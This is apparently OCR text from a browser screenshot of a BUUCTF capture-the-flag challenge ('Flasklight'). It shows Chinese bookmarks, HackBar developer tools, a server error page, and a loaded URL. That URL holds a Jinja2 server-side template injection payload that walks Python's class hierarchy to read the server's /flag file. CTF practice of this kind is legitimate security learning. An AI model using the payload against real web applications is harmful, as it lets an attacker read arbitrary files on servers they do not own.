 ctfshow_ BUUCTF ctf.show 500 Inter http://6d411 Flasklight (8条消息 cscctf-pr cscctf-p Payloads 浅析SSTI(
6d411d70-fcaa-4810-a843-a38c260e959e.node3.buuoj.cn/?searc IP
百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐官方站点 京东商城 其他书签 移动设备上的书签
Internal Server Error
45%
60°C
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://6d411d70-fcaa-4810-a843-a38c260e959e.node3.buuoj.cn/?search={{%27%27.__class__.__mro__[2].__subclasses__()[40](%27/flag%27).read()}}
Spit URL